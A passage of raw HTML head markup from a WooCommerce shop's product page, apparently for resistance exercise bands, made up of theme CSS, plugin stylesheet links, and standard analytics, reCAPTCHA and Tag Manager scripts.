!important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/13134637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=13134637' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Felastic-exercise-loop-resistance-latex-bands-fitness-multi-size%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Felastic-exercise-loop-resistance-latex-bands-fitness-multi-size%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
